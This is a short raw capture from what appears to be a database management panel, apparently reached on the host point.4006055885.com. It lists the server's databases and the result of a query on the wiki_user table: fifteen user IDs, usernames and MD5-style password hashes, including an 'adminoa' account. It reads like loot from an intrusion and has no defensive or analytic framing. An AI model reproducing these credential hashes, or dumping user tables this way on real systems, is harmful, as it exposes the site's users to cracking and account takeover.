 point.4006055885.com point.4006055885.com +
配置 SELECT * FROM `wiki_user` ORDER BY 1 DESC LIMIT 0,20
执行成功!返回20行 uid username password
information_schema
323
41
christ
ck_oa
dedecmsv57gbksp1
dedecmsv57utf8sp1
guanwang
gwbn_charge
jf_test
jfnew
mysql
new
soke
test
weixin
wiki
wiki2
wiki_
2357 adminoa a91c5cba936c4abab6243ab53e0117ea
2356 20272 b59c67bf196a4758191e42f76670ceba
2355 20500 b59c67bf196a4758191e42f76670ceba
2354 20501 b59c67bf196a4758191e42f76670ceba
2353 20550 b59c67bf196a4758191e42f76670ceba
2352 20502 b59c67bf196a4758191e42f76670ceba
2351 20498 b59c67bf196a4758191e42f76670ceba
2350 20499 b59c67bf196a4758191e42f76670ceba
2349 20503 b59c67bf196a4758191e42f76670ceba
2348 20617 b59c67bf196a4758191e42f76670ceba
2347 12549 b59c67bf196a4758191e42f76670ceba
2346 20109 b59c67bf196a4758191e42f76670ceba
2345 20556 b59c67bf196a4758191e42f76670ceba
2344 20497 b59c67bf196a4758191e42f76670ceba
2343 20611 b59c67bf196a4758191e42f76670ceba